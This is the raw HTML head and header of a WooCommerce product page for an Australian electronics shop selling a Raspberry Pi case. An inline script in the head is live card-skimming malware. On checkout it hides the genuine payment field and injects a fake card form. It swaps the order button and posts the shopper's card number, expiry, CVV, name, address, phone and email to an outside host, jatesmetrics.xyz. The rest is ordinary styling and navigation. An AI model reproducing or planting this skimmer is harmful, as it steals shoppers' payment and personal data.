<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=40332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fsilver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fsilver-black-aluminum-case-metal-enclosure-with-screwdriver-for-raspberry-pi-3-model-bplus%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-40332 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="40332" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697652e926fe1">Search</label><input type="search" name="s" id="697652e926fe1" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
